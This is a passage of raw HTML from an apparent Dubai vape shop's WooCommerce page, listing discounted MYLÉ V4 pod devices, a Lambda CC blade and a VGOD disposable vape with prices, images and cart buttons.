			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Jet Black Device" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-1024x1024.jpeg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1.jpeg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" title="MYLÉ V4 Jet Black Device in Dubai" class="wd-entities-title">
				MYLÉ V4 Jet Black Device in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" title="MYLÉ V4 Aqua Teal Device in Dubai" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Aqua Teal Device" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-1024x1024.jpeg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1.jpeg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" title="MYLÉ V4 Aqua Teal Device in Dubai" class="wd-entities-title">
				MYLÉ V4 Aqua Teal Device in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" title="MYLÉ V4 Device Elite White in Dubai" class="widget-product-img">
			<img loading="lazy" decoding="async" width="524" height="510" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Device Elite White" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1.png 524w, https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1-300x292.png 300w" sizes="auto, (max-width: 524px) 100vw, 524px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" title="MYLÉ V4 Device Elite White in Dubai" class="wd-entities-title">
				MYLÉ V4 Device Elite White in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" title="Lambda CC Replacement Blade For New Version" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lambda CC Replacement Blade" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1.jpeg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" title="Lambda CC Replacement Blade For New Version" class="wd-entities-title">
				Lambda CC Replacement Blade For New Version			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" title="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-100x100.jpeg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" title="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" class="wd-entities-title">
				VGOD POD 1K DISPOSABLE VAPE IN DUBAI			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1541596298262"><div class="wpb_wrapper">
		<div id="wd-604338449e2a5" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-604338449e2a5 wd-title-color-primary wd-title-style-underlined text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >SALE!</h4>
							</div>
			
			
			
		</div>
		
					<div class="wd-products-element wd-wpb product-white-bg">
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		
		
					<div class="products wd-products  grid-columns-5 elements-grid pagination-arrows wd-grid-g products-bordered-grid title-line-two" data-paged="1" data-atts="{&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;product_hover&quot;:&quot;icons&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;img_size&quot;:&quot;174x178&quot;,&quot;el_class&quot;:&quot;product-white-bg&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
			<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-7643 status-publish instock product_cat-myle product_cat-myle-v4-magnetic-devices product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7643">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-174x178.jpeg" class="attachment-174x178 size-174x178" alt="MYLÉ V4 Jet Black Device" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/download-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?u=saddle-rack-for-car-trunk-b-rvVNq9u9&#038;add-to-cart=7643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7643" data-product_sku="" aria-label="Add to cart: &ldquo;MYLÉ V4 Jet Black Device in Dubai&rdquo;" rel="nofollow" data-success_message="&ldquo;MYLÉ V4 Jet Black Device in Dubai&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="7643">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" data-id="7643" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="7643" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/">MYLÉ V4 Jet Black Device in Dubai</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-7650 status-publish instock product_cat-myle product_cat-myle-v4-magnetic-devices product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7650">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-174x178.jpeg" class="attachment-174x178 size-174x178" alt="MYLÉ V4 Aqua Teal Device" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-222-174x178.jpeg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?u=saddle-rack-for-car-trunk-b-rvVNq9u9&#038;add-to-cart=7650" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7650" data-product_sku="" aria-label="Add to cart: &ldquo;MYLÉ V4 Aqua Teal Device in Dubai&rdquo;" rel="nofollow" data-success_message="&ldquo;MYLÉ V4 Aqua Teal Device in Dubai&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="7650">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" data-id="7650" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="7650" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/">MYLÉ V4 Aqua Teal Device in Dubai</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-8754 status-publish last instock product_cat-myle product_cat-myle-v4-magnetic-devices product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8754">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1-174x178.png" class="attachment-174x178 size-174x178" alt="MYLÉ V4 Device Elite White" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/V4-Elite-White-MYLE-Pod-Vape-Device-in-UAE.-174x178.png" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?u=saddle-rack-for-car-trunk-b-rvVNq9u9&#038;add-to-cart=8754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8754" data-product_sku="" aria-label="Add to cart: &ldquo;MYLÉ V4 Device Elite White in Dubai&rdquo;" rel="nofollow" data-success_message="&ldquo;MYLÉ V4 Device Elite White in Dubai&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" class="open-quick-view quick-view-button" rel="nofollow" data-id="8754">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" data-id="8754" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="8754" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/">MYLÉ V4 Device Elite White in Dubai</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-9897 status-publish first instock product_cat-lambda-cc product_cat-lambda-cc-2 product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9897">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-174x178.jpeg" class="attachment-174x178 size-174x178" alt="Lambda CC Replacement Blade" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-2-1-174x178.jpeg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?u=saddle-rack-for-car-trunk-b-rvVNq9u9&#038;add-to-cart=9897" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9897" data-product_sku="" aria-label="Add to cart: &ldquo;Lambda CC Replacement Blade For New Version&rdquo;" rel="nofollow" data-success_message="&ldquo;Lambda CC Replacement Blade For New Version&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" class="open-quick-view quick-view-button" rel="nofollow" data-id="9897">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" data-id="9897" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="9897" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/">Lambda CC Replacement Blade For New Version</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10048 status-publish instock product_cat-disposable-vape product_cat-vgod product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="10048">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-174x178.jpeg" class="attachment-174x178 size-174x178" alt="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-1-174x178.jpeg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10048" data-product_sku="" aria-label="Select options for &ldquo;VGOD POD 1K DISPOSABLE VAPE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10048">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" data-id="10048" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="10048" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/">VGOD POD 1K DISPOSABLE VAPE IN DUBAI</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
